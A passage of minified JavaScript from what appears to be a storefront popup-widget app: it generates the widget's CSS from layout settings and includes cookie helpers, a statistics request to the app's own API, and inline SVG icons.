`})),n}(n,ce),ke=o(n,ce),Se=y(n,ce),Ee=r(n,ce),ze=a(n,ce),Te=i(n,ce),Me=u(n,ce),Pe=m(n,ce),Ce=C(n,ce),Le=L(n,ce),Ie=H(n,ce),Oe=X(n,ce)+t(n,ce,"calculators"),Ae=I(n,ce),De=B(n,ce),Be=D(n,ce),Ne=O(n,ce),qe=A(n,ce),He=h(n,ce),Xe=f(n,ce),je=g(n,ce),Ye=b(n,ce),We=x(n,ce),Ve=s(n,ce),Fe=S(n,ce),Ge=E(n,ce),Re=z(n,ce),Ze=T(n,ce),Ue=M(n,ce),Je=P(n,ce),Ke=j(n,ce),Qe=F(n,ce),et=R(n,ce),tt=Z(n,ce),nt=U(n,ce),it=J(n,ce),at=te(n,ce),st=Q(n,ce),ot=se(n,ce),rt=document.getElementById(`${d.appPrefix||"popup"}-channel-styles`);rt&&(rt.textContent=Y(n,ce));const lt=document.getElementById(`${d.appPrefix||"popup"}-live-chat-styles`);lt&&(lt.textContent=W(n,ce));const pt=document.getElementById(`${d.appPrefix||"popup"}-protection-styles`);pt&&(pt.textContent=V(n,ce));const dt=document.getElementById(`${d.appPrefix||"popup"}-sales-notification-styles`);dt&&(dt.textContent=q(n,ce,ue));const ct=document.getElementById(`${d.appPrefix||"popup"}-back-top-styles`);ct&&(ct.textContent=K(n,ce));const ut=document.getElementById(`${d.appPrefix||"popup"}-seasonal-styles`);ut&&(ut.textContent=ae(n,ce));const mt=document.getElementById(`${d.appPrefix||"popup"}-click-call-styles`);mt&&(mt.textContent=le(n,ce));const ht=ae(n,ce),ft=V(n,ce),gt=G(n,ce),_t=ee(n,ce),wt=ne(n,ce),vt=ie(n,ce),yt=oe(n,ce),bt=re(n,ce),xt=c(0,n.layout,n.layout.image_uuid),$t=n.layout.image_uuid?`background-image: url("${xt}");`:"";let kt="";switch(n.main.wallpaper){case"wallpaper_0":kt="";break;case"wallpaper_28":kt="background: url(),linear-gradient(221.2deg, #E5FF96 1.44%, #FFD28E 51.23%, #FFFFFF 100%);";break;case"wallpaper_29":kt="background: url(),rgba(217, 255, 111, 1);";break;default:n.main.wallpaper&&("wallpaper_27"!=n.main.wallpaper&&"wallpaper_30"!=n.main.wallpaper&&"wallpaper_31"!=n.main.wallpaper&&"wallpaper_32"!=n.main.wallpaper&&"wallpaper_33"!=n.main.wallpaper&&"wallpaper_34"!=n.main.wallpaper||(kt+="background-size: cover;",kt+="background-position: center;"),kt+=`background-image: url('${ue}assets/images/widgets/wallpapers/${n.main.wallpaper}.webp');`)}let St=`\n            ${ce} {\n                ${n.layout.no_overlay&&n.layout.no_iframe?"position: relative;":""}\n                background-color: ${n.layout.no_overlay?"transparent":n.layout.overlay_color||"rgba(0, 0, 0, 0.6)"};\n                ${n.layout.google_font?`font-family: ${n.layout.google_font}, sans-serif;`:""}\n            }\n\n            ${n.layout.google_font?`\n                    ${ce} .sun-editor-editable,\n                    ${ce} .sun-editor-editable span,\n                    ${ce} .k-popup__inner-inner button, \n                    ${ce} .k-popup__inner-inner a,\n                    ${ce} .k-popup__inner-inner input,\n                    ${ce} .k-popup__inner-inner select,\n                    .${d.appPrefix||"popup"}-lone-widget,\n                    .${d.appPrefix||"popup"}-lone-widget a,\n                    .${d.appPrefix||"popup"}-lone-widget button,\n                    .k-popup__vimeo-video-title,\n                    .k-popup__vimeo-lightbox-details,\n                    .k-popup__vimeo-lightbox-block,\n                    .k-popup__vimeo-details-desc,\n                    .k-popup__vimeo-details-info,\n                    .k-popup__vimeo-lightbox-date,\n                    .k-popup__vimeo-lightbox-channel-left,\n                    .k-popup__vimeo-lightbox-details-title,\n                    .k-popup__vimeo-header {\n                        font-family: ${n.layout.google_font}, sans-serif !important;\n                    }\n                `:""}\n            \n            ${ce}.k-popup-inline {\n                position: ${("embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position)&&n.layout.positioning||"static"};\n                ${"embedded_top"==n.choose_position?"top: 0;left: 0;z-index: 10000000;":""}\n                ${"embedded_bottom"==n.choose_position?"bottom: 0;left: 0;z-index: 10000000;":""}\n                background-color: transparent;\n                ${!n.steps||n.steps<=1?"transition: none;":""}\n            }\n            ${ce}.k-popup-inline .k-popup {\n                padding: 0;\n            }\n            ${ce}.k-popup-inline .k-popup__inner-wrap .k-popup__all-steps {\n                ${!n.steps||n.steps<=1?"transition: none;":""}\n            }\n            ${de?`${ce}.no-overlay .k-popup {\n                    justify-content: flex-start;\n                    align-items: flex-start;\n                    padding: 0px;\n                }`:""}\n            ${ce} .k-popup {\n                ${n.layout.no_overlay&&d.isStorefront?"":`\n                        padding-top: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_top||20}px;\n                        padding-bottom: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_bottom||20}px;\n                        padding-left: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_left||20}px;\n                        padding-right: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_right||20}px;\n                    `}\n                ${n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront?"\n                        align-items: flex-start;\n                        justify-content: flex-start;\n                    ":""}\n            }\n\n            ${ce} a {\n                text-decoration: none;\n            }\n            ${ce} .k-popup__inner-wrap {\n                max-width: ${"%"==n.position.width_unit?`${n.position.width_percentage||100}%;`:`${n.position.width}px;`}\n                ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"max-width: 100%;":""}\n                width: 100%;\n                background: ${n.main.background_main};\n                ${n.layout.no_overflow?"overflow: unset;":""}\n            }\n            ${ce} .k-popup__inner-wrap .k-popup__inner {\n                ${n.layout.no_overflow?"overflow: unset;":""}\n                ${n.layout.add_max_height?`height: ${n.layout.max_height}px;`:""}\n            }\n\n            ${ce} .k-popup__inner .k-popup__inner-inner {\n                padding: ${n.position.inner_padding}px;\n                ${+n.layout.img_height&&n.layout.content_align_center?"align-items: center;":""}\n            }\n            ${n.layout.sections_auto_width?`\n                    ${ce} .k-popup__inner .k-popup__inner-inner .k-popup__all-steps .k-popup__content div[data-section] {\n                        flex-basis: auto;\n                    }\n                `:""}\n            ${ce} .k-popup__inner-wrap .k-popup__inner-inner .k-popup__bg {\n                display: block;\n                border-radius: ${n.layout.img_border_r||0}px;\n                flex-basis: ${n.layout.bg_size}%;\n                max-width: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?n.layout.bg_size:"100"}%;\n                background-position: ${n.layout.horizontal_p||"50"}% ${n.layout.vertical_p||"50"}%;\n                margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t||"0"}px;\n                margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b||"0"}px;\n                margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r||"0"}px;\n                margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l||"0"}px;\n                ${+n.layout.img_height?"min-height:"+n.layout.img_height+"px;":""}\n                ${n.layout.img_contain?"background-size: contain;":""}\n\n                ${$t}\n            }\n\n            .k-popup__inner-sections {\n                display: flex;\n                flex-wrap: wrap;\n                width: 100%;\n            }\n            ${ce} .k-popup__inner-wrap .k-popup__inner.layout_behind .k-popup__bg {\n                height: 100%;\n            }\n            ${ce} .k-popup__all-steps {\n                flex-basis: calc(${100-+n.layout.bg_size}% + 1px);\n                max-width: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"calc(100% - "+n.layout.bg_size+"% + 1px)":"100%"};\n                padding-top: ${n.layout.content_margin_t}px;\n                padding-bottom: ${n.layout.content_margin_b}px;\n                transition: all 0.2s linear;\n                z-index: 2;\n                position: relative;\n                display: flex;\n                flex-direction: column;\n                ${"center"==n.layout.content_align?"align-items: center;":""}\n                ${"right"==n.layout.content_align?"align-items: flex-end;":""}\n                ${"left"==n.layout.content_align?"align-items: flex-start;":""}\n            }\n            ${ce} .k-popup__content {\n                display: flex;\n                flex-wrap: ${n.layout.sections_row?"nowrap":"wrap"};\n                gap: ${n.layout.sections_gap||"0"}px;\n                width: 100%;\n                background-color: ${n.layout.content_bg_c};\n                border-radius: ${n.layout.content_border_r}px;\n                max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width}px`};\n                padding-top: ${n.layout.padding_t}px;\n                padding-bottom: ${n.layout.padding_b}px;\n                padding-left: ${n.layout.padding_l}px;\n                padding-right: ${n.layout.padding_r}px;\n                align-items: ${n.layout.sections_center?"center":"unset"};\n                ${n.layout.sections_justify_center?"justify-content: center;":""}\n                ${n.layout.add_min_height?`min-height: ${n.layout.min_height}px;`:""}\n                ${n.layout.add_min_height?`align-content: ${n.layout.align_content||"normal"};`:""}\n            }\n\n            ${ce} .k-popup__content .k-popup__content-left,\n            ${ce} .k-popup__content .k-popup__content-right {\n                flex-basis: calc(50% - ${Math.ceil((+n.layout.sections_gap||0)/2)}px);\n                max-width: calc(50% - ${Math.ceil((+n.layout.sections_gap||0)/2)}px);\n            }\n            .w-customize__preview.smartphone ${ce} .k-popup__inner .k-popup__inner-inner {\n                padding: ${n.position.inner_padding_m}px;\n                align-items: unset;\n                max-height: fit-content;\n                flex-direction: column;\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__all-steps {\n                padding-top: ${n.layout.content_margin_t_m}px;\n                padding-bottom: ${n.layout.content_margin_b_m}px;\n            }\n            .w-customize__preview.smartphone ${ce} .k-popup__content {\n                max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width_m}px`};\n                padding-top: ${n.layout.padding_t_m}px;\n                padding-bottom: ${n.layout.padding_b_m}px;\n                padding-left: ${n.layout.padding_l_m}px;\n                padding-right: ${n.layout.padding_r_m}px;\n                ${n.layout.text_center_m?"text-align: center;":""}\n                gap: ${n.layout.sections_gap_m||"0"}px;\n                flex-wrap: ${n.layout.sections_row_m?"nowrap":"wrap"};\n                align-items: ${n.layout.sections_center_m?"center":"unset"};\n                ${n.layout.sections_justify_center_m?"justify-content: center;":""}\n                ${n.layout.add_min_height?`min-height: ${n.layout.min_height_m}px;`:""}\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup__inner {\n                ${n.layout.add_max_height?`height: ${n.layout.max_height_m||n.layout.max_height}px;`:""}\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__bg {\n                ${n.layout.image_top?"order: 0;":""}\n                display: ${n.layout.hide_bg_m?"none":"block"};\n                flex-basis: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"100%":"auto"};\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                background-position: ${n.layout.horizontal_p_m||"50"}% ${n.layout.vertical_p_m||"50"}%;\n                margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t_m||"0"}px;\n                margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b_m||"0"}px;\n                margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r_m||"0"}px;\n                margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l_m||"0"}px;\n                ${+n.layout.img_height_m?"min-height:"+n.layout.img_height_m+"px;":"min-height: 200px;"}\n            }\n\n            .w-customize__preview.smartphone .k-popup__inner.layout_behind .k-popup__bg {\n                height: 100%;\n            }\n\n            .w-customize__preview.smartphone .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_top .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_left .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_right .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner .k-popup__inner-inner {\n                flex-direction: column;\n            }\n            .w-customize__preview.smartphone .k-popup__all-steps {\n                flex-basis: ${n.layout.hide_bg_m?100:100-+n.layout.bg_size}%;\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"flex-basis: 100%;":""}\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                overflow: initial;\n            }\n\n            ${ce} .k-popup__inner-wrap {\n                border-radius: ${n.main.border_radius}px;\n                z-index: 2;\n                border: ${n.main.border_width}px solid ${n.main.border_color};\n            }\n\n            ${ce} .k-popup__top {\n                display: ${n.top.top_show?"block":"none"};\n                background-color: ${n.top.background_top};\n            }\n            ${ce} .k-popup .k-popup__inner-wrap .k-popup-close {\n                display: ${n.top.close_show?"flex":"none"};\n                background-color: ${n.top.close_bg_color};\n                border-radius: ${n.top.close_border_radius}px;\n                border-width: ${n.top.close_border_width?n.top.close_border_width:"0"}px;\n                border-style: solid;\n                border-color: ${n.top.close_border_color};\n                ${n.top.close_center_ver?"top: 50%;transform: translateY(-50%);":"top:"+n.top.close_top+"px;"}\n                ${+n.top.close_left?"left:"+n.top.close_left+"px;":"left: auto;"}\n                right: ${n.top.close_right}px;\n            }\n\n            ${ce} .k-popup .k-popup__inner-wrap .k-popup-close:hover {\n                background-color: ${n.top.close_bg_color_hover};\n                border-color: ${n.top.close_border_color_h};\n            }\n            ${ce} .k-popup-close svg path {\n                fill: ${n.top.close_color};\n            }\n            ${ce} .k-popup-close svg {\n                max-width: 20px;\n            }\n            ${ce} .k-popup-close:hover svg path {\n                fill: ${n.top.close_color_hover};\n            }\n            ${ce} .k-popup-wallpaper {\n                display: block;\n                ${kt}\n            }\n\n            @media screen and (max-width: 767px) {\n                ${ce} .k-popup__inner-wrap .k-popup__inner-inner .k-popup__bg {\n                    ${n.layout.image_top?"order: 0;":""}\n                    display: ${n.layout.hide_bg_m?"none":"block"};\n                    flex-basis: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"100%":"auto"};\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                    background-position: ${n.layout.horizontal_p_m||"50"}% ${n.layout.vertical_p_m||"50"}%;\n                    margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t_m||0}px;\n                    margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b_m||0}px;\n                    margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r_m||0}px;\n                    margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l_m||0}px;\n                    ${+n.layout.img_height_m?"min-height:"+n.layout.img_height_m+"px;":"min-height: 200px;"}\n                }\n                ${ce} .k-popup__inner-wrap .k-popup__inner.layout_behind .k-popup__bg {\n                    height: 100%;\n                }\n                ${ce} .k-popup__all-steps {\n                    flex-basis: ${n.layout.hide_bg_m?100:100-+n.layout.bg_size}%;\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"flex-basis: 100%;":""}\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                }\n\n                ${ce} .k-popup__inner-wrap {\n                    width: 100%;\n                }\n\n                ${ce} .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n\n                ${ce} .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_top .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_left .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_right .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner .k-popup__inner-inner {\n                    flex-direction: column;\n                }\n                ${ce} .k-popup__all-steps {\n                    padding-top: ${n.layout.content_margin_t_m}px;\n                    padding-bottom: ${n.layout.content_margin_b_m}px;\n                }\n                ${ce} .k-popup__content {\n                    padding-top: ${n.layout.padding_t_m}px;\n                    padding-bottom: ${n.layout.padding_b_m}px;\n                    padding-left: ${n.layout.padding_l_m}px;\n                    padding-right: ${n.layout.padding_r_m}px;\n                    max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width_m}px`};\n                    ${n.layout.text_center_m?"text-align: center;":""}\n                    flex-wrap: ${n.layout.sections_row_m?"nowrap":"wrap"};\n                    align-items: ${n.layout.sections_center_m?"center":"unset"};\n                    ${n.layout.sections_justify_center_m?"justify-content: center;":""}\n                    ${n.layout.add_min_height?`min-height: ${n.layout.min_height_m}px;`:""}\n                }\n\n                ${ce} .k-popup__inner-wrap .k-popup__inner {\n                    ${n.layout.add_max_height?`height: ${n.layout.max_height_m||n.layout.max_height}px;`:""}\n                }\n\n                ${ce} .k-popup__inner .k-popup__inner-inner {\n                    padding: ${n.position.inner_padding_m}px;\n                    align-items: unset;\n                    flex-direction: column;\n                }\n            }\n\n            ${fe||""}\n\n            ${_e||""}\n\n            ${we||""}\n\n            ${ge||""}\n\n            ${he||""}\n\n            ${xe||""}\n\n            ${ve||""}\n\n            ${ye||""}\n\n            ${be||""}\n\n            ${$e||""}\n\n            ${ze||""}\n\n            ${ke||""}\n\n            ${Ee||""}\n\n            ${Se||""}\n\n            ${Te||""}\n\n            ${Me||""}\n\n            ${Pe||""}\n\n            ${Ce||""}\n\n            ${Le||""}\n\n            ${Ae||""}\n\n            ${De||""}\n\n            ${Be||""}\n\n            ${Ne||""}\n\n            ${qe||""}\n\n            ${Ie||""}\n\n            ${Oe||""}\n\n            ${He||""}\n\n            ${Xe||""}\n\n            ${je||""}\n\n            ${Ye||""}\n\n            ${We||""}\n\n            ${Ve||""}\n\n            ${Fe||""}\n\n            ${Ge||""}\n\n            ${Re||""}\n\n            ${Ze||""}\n\n            ${Ue||""}\n\n            ${Je||""}\n\n            ${Ke||""}\n\n            ${ft||""}\n\n            ${gt||""}\n\n            ${_t||""}\n\n            ${me||""}\n\n            ${Qe||""}\n\n            ${et||""}\n\n            ${nt||""}\n\n            ${it||""}\n\n            ${st||""}\n\n            ${tt||""}\n\n            ${at||""}\n\n            ${wt||""}\n\n            ${vt||""}\n\n            ${ht||""}\n\n            ${ot||""}\n\n            ${yt||""}\n\n            ${bt||""}\n\n            ${n.custom_css||""}\n    `;if(de)return St;{const e=document.querySelector("#w-styles-widget")||document.querySelector("#w-styles");e&&(e.innerHTML=St)}}function ce(e,t){const n="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_left||20,i="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_right||20,a="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_top||20,s="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_bottom||20;if(e)switch(t.position.popup_position){case"center":e.style.top="50%",e.style.left="50%",e.style.transform="translate(-50%, -50%)";break;case"top":e.style.top=`${a}px`,e.style.left="50%",e.style.transform="translate(-50%, 0%)";break;case"top_left":e.style.top=`${a}px`,e.style.left=`${n}px`;break;case"top_right":e.style.top=`${a}px`,e.style.right=`${i}px`,e.style.left="auto";break;case"bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left="50%",e.style.transform="translate(-50%, 0%)";break;case"left_bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left=`${n}px`;break;case"right_bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left="auto",e.style.right=`${i}px`;break;case"sidebar_left":e.style.top="50%",e.style.left=`${n}px`,e.style.transform="translate(0%, -50%)";break;case"sidebar_right":e.style.top="50%",e.style.left="auto",e.style.right=`${i}px`,e.style.transform="translate(0%, -50%)";break;case"full_screen":e.style.top="0",e.style.left="0",e.style.width="100vw",e.style.height="100vh"}}function ue(e,t,n){let i=e.querySelector(".k-popup__inner-wrap");if(i){const e=t;if(e){ce(e,n),e.style.height=i.offsetHeight+"px",e.style.width=i.offsetWidth+"px",e.style.opacity="1";const t=+(n.main.margin_left||20)+ +(n.main.margin_right||20);"%"==n.position.width_unit?e.style.maxWidth=`calc(${n.position.width_percentage||100}% - ${t}px)`:e.style.maxWidth=`calc(100vw - ${t}px)`,setTimeout((()=>{e.style.transition="0.2s linear"}),0)}}}function me(e,t,n={}){(n={path:"/",...n}).expires instanceof Date&&(n.expires=n.expires.toUTCString());let i=encodeURIComponent(e)+"="+encodeURIComponent(t);for(let e in n){i+="; "+e;let t=n[e];!0!==t&&(i+="="+t)}document.cookie=i}function he(e){let t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function fe(e){me(e,"",{"max-age":-1})}async function ge(e,t){const n=d.appShop;let i="";e&&(i=JSON.stringify({domain:n,main_offer_id:e.main_offer_id,offer_id:e.offer_obj?.id||e.main_offer_id,action:"accept",views:1,platform:d.platform,app_name:d.app_name,token:d.token})),t&&(i=t);const a={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:i};let s=d.apiUrl+"api/front/statistic";try{const e=await fetch(s,a);if(!e.ok)throw new Error(`HTTP error, status = ${e.status}`);return await e.text()}catch(e){"TypeError"===e.name&&localStorage.setItem("click_statistic_body",i)}}let _e;_e={icon1:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.968 5.043-.085-.075a.84.84 0 0 0-1.101.075L9.734 12.09l-.126.162-1.483 2.472-.048.09c-.334.725.48 1.492 1.2 1.061l2.471-1.483.162-.126 7.047-7.048.075-.086a.84.84 0 0 0-.075-1.1l-.989-.99zm2.797-2.797-.086-.075a.84.84 0 0 0-1.1.075L18.32 3.504l-.075.086a.84.84 0 0 0 .075 1.1l.989.99.086.074a.84.84 0 0 0 1.1-.075l1.258-1.258.075-.086a.84.84 0 0 0-.075-1.1l-.989-.99z"></path><path d="M2 5v-.013A2 2 0 0 1 4 3h6a1 1 0 1 1 0 2H4v15h15v-7a1 1 0 1 1 2 0v7a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5z"></path></svg>',icon2:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M7 10a8 8 0 0 1 8-8h1a8 8 0 0 1 4.665 14.5c-2.09 1.502-3.665 2.5-6.34 4.24a.2.2 0 0 1-.325-.156v-2.646A8.001 8.001 0 0 1 7 10Zm6 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm2.5 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm4.5-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" clip-rule="evenodd"></path><path d="M6.132 9a8.5 8.5 0 0 0 4.536 9.09A5.503 5.503 0 0 1 8 19.792v2.79a.2.2 0 0 1-.325.157C6 21.5 4.5 20.5 2.611 19.181A5.5 5.5 0 0 1 5.5 9h.632Z"></path></svg>',icon3:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 12a9 9 0 0 1 9-9 8.97 8.97 0 0 1 3.472.694 1 1 0 1 0 .772-1.845A10.97 10.97 0 0 0 12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11a1 1 0 1 0-2 0 9 9 0 1 1-18 0Z"></path><path d="M8.707 10.293 12 13.586l9.293-9.293a1 1 0 1 1 1.414 1.414l-10 10a1 1 0 0 1-1.414 0l-4-4a1 1 0 1 1 1.414-1.414Z"></path></svg>',icon4:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11S18.075 1 12 1Zm.258 7.024a2 2 0 0 0-2.225 1.308 1 1 0 1 1-1.886-.664 4 4 0 0 1 7.773 1.333c0 1.662-1.334 2.714-2.18 3.231-.54.33-.82.802-.82 1.21v.058a1 1 0 1 1-2 0v-.058c0-1.314.846-2.347 1.776-2.916.775-.474 1.224-1.008 1.224-1.526a2 2 0 0 0-1.662-1.975ZM11 17a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H12a1 1 0 0 1-1-1Z" clip-rule="evenodd"></path></svg>',icon5:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a.6.6 0 0 0-.6.6v.8a.6.6 0 1 0 1.2 0V.6A.6.6 0 0 0 12 0Z"></path><path fill-rule="evenodd" d="M12 19h4.067c.267-1.257 1.233-2 1.233-2h-.008a8 8 0 1 0-10.436.127c.278.262.877.92 1.077 1.873H12ZM8.338 9.923c0-.597.306-1.25.82-1.764.516-.515 1.168-.82 1.765-.82a.646.646 0 0 0 0-1.293c-1.018 0-1.982.503-2.678 1.199-.696.696-1.199 1.66-1.199 2.678a.646.646 0 1 0 1.292 0Z" clip-rule="evenodd"></path><path d="M12 24a4 4 0 0 0 4-4H8a4 4 0 0 0 4 4ZM6.5 2.17a.6.6 0 1 1 1.04-.6l.4.692a.6.6 0 0 1-1.04.6l-.4-.692ZM3.024 4.64a.6.6 0 0 0 .147.835l.656.459a.6.6 0 0 0 .688-.983l-.655-.459a.6.6 0 0 0-.836.147Zm17.115-.148a.6.6 0 1 1 .688.983l-.655.46a.6.6 0 0 1-.689-.984l.655-.459ZM17.28 1.35a.6.6 0 0 0-.82.22l-.4.692a.6.6 0 1 0 1.04.6l.4-.692a.6.6 0 0 0-.22-.82Z"></path></svg>',icon6:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M19.778 4.222c4.296 4.296 4.296 11.26 0 15.556-4.296 4.296-11.26 4.296-15.556 0-4.296-4.296-4.296-11.26 0-15.556 4.296-4.296 11.26-4.296 15.556 0zm-5.191 2.363 2.205-2.205a9.013 9.013 0 0 0-9.584 0l2.205 2.205a6.017 6.017 0 0 1 5.174 0zM6.585 9.413a6.017 6.017 0 0 0 0 5.174L4.38 16.792a9.013 9.013 0 0 1 0-9.584l2.205 2.205zm8.002 8.002a6.016 6.016 0 0 1-5.174 0l-2.205 2.206a9.013 9.013 0 0 0 9.584 0l-2.205-2.206zm2.828-2.828a6.016 6.016 0 0 0 0-5.174l2.206-2.205a9.013 9.013 0 0 1 0 9.584l-2.206-2.205zm-2.587-5.415a4 4 0 1 1-5.656 5.656 4 4 0 0 1 5.656-5.656z" clip-rule="evenodd"></path></svg>',icon7:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M.492 6.894 13.64 4.576l.07.394a.6.6 0 0 0 1.181-.209l-.07-.394 5.86-1.033a.5.5 0 0 1 .58.406l.785 4.457a2.5 2.5 0 0 0 .86 4.873l.785 4.457a.5.5 0 0 1-.405.58l-5.86 1.032-.07-.394a.6.6 0 0 0-1.18.209l.069.394-13.148 2.318a.5.5 0 0 1-.58-.406l-.784-4.454a2.5 2.5 0 0 0-.86-4.879L.086 7.473a.5.5 0 0 1 .405-.58Zm14.086-.453a.6.6 0 0 0-.487.695l.14.788a.6.6 0 1 0 1.181-.208l-.139-.788a.6.6 0 0 0-.695-.487Zm.034 3.65a.6.6 0 1 1 1.182-.209l.139.788a.6.6 0 0 1-1.182.208l-.139-.787Zm1.008 2.259a.6.6 0 0 0-.487.695l.14.788a.6.6 0 0 0 1.18-.209l-.138-.787a.6.6 0 0 0-.695-.487Zm.034 3.65a.6.6 0 1 1 1.182-.209l.139.788a.6.6 0 0 1-1.182.208L15.654 16Z" clip-rule="evenodd"></path></svg>',icon8:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill-rule="evenodd" d="m27.984 8.179-1.52 8.358A2.998 2.998 0 0 1 23.513 19H9.016l.546 3H23a3.001 3.001 0 1 1-2.828 2h-7.344a3 3 0 1 1-5.107-.947L4.256 4H2a1 1 0 1 1 0-2h2.256c.967 0 1.796.691 1.968 1.642L6.834 7H27a1 1 0 0 1 .984 1.179Z"></path></svg>',icon9:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M21 16.476v2.71a1.805 1.805 0 0 1-1.974 1.807 17.933 17.933 0 0 1-7.81-2.773 17.63 17.63 0 0 1-5.43-5.42 17.852 17.852 0 0 1-2.779-7.83A1.804 1.804 0 0 1 4.808 3h2.715a1.81 1.81 0 0 1 1.81 1.554c.115.867.328 1.718.634 2.538.249.66.09 1.404-.407 1.906l-1.15 1.147a14.466 14.466 0 0 0 5.43 5.42l1.15-1.148a1.813 1.813 0 0 1 1.91-.406 11.64 11.64 0 0 0 2.543.632c.91.128 1.58.916 1.556 1.833Z"></path></svg>',icon10:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M13.84 0c1.493 0 2.725 1.139 2.897 2.608H18.3c1.426 0 2.594 1.123 2.693 2.544l.007.196V21.26c0 1.447-1.106 2.632-2.507 2.732L18.3 24H5.7c-1.426 